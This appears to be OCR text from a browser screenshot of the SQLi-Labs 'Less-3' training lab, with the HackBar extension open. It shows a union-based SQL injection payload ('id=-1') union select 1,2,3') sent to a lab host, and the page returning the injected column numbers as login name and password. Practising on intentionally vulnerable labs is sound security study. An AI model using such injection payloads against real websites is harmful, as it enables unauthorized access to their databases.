 45.32.113.109:34135/Less-3/?id=-1') union select 1,2,3 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:34135/Less-3/
?id=-1') union select 1,2,3 --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1